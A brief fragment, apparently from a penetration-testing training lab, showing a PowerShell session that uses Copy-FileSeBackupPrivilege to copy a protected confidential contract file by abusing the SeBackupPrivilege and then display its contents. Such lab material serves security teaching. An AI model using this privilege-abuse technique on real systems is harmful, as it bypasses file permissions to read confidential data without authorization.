 Copying a Protected File
PS C:\htb> Copy-FileSeBackupPrivilege 'C:\Confidential\2021 Contract.txt' .\Contract.txt
Copied 88 bytes
PS C:\htb>  cat .\Contract.txt
Inlanefreight 2021 Contract
==============================
Board of Directors:
<...SNIP...>